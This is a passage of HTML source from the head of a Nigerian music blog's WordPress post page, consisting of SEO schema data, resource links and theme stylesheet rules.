com_-mp3-image.jpg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?fit=1080%2C1080&ssl=1","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION Comments Feed" href="https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fifyzzy-blaze-ft-isi-obehi-appreciation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fifyzzy-blaze-ft-isi-obehi-appreciation%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
